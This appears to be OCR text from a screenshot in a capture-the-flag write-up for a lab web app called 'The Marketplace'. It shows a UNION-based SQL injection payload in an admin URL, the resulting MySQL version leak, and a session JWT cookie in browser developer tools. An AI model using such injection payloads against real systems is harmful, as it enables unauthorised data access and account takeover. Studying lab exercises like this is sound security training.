 10.10.215.244/admin?user=0 UNION SELECT @@version,2,3,4 -- -
3
The Marketplace
Home | Administration panel | New listing | Messages | Log out
User 8.0.21
User 2
ID: 8.0.21
Is administrator: true
Delete user
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 1
Cache Storage
Cookies
http://10.10.215.244
Indexed DB
Local Storage
Session Storage
Filter Items
Name Value Domain Path Expires / Max-Age Size HttpO... Secure Same... Last Accessed
token eyJhbGciOiJIUzI1NiIsInR5cCI6I... 10.10.215.... / Session 170 false false None Thu, 01 Dec 202...
Filter values
Data
token: "eyJhbGciOiJIUzI1N...i96cGTAYNcVtjtbU"
Created: "Thu, 01 Dec 2022 10:19:29 GMT"
Domain: "10.10.215.244"
Expires / Max-Age: "Session"
HostOnly: true
HttpOnly: false
Last Accessed: "Thu, 01 Dec ...10:27:11 GMT"
Path: "/"
SameSite: "None"
Secure: false
Size: 170
Parsed Value
token: Array
0: "eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9"
1: "eyJ1c2VySWQiOjIsI...iOjE2Njk4OTAxMTZ9"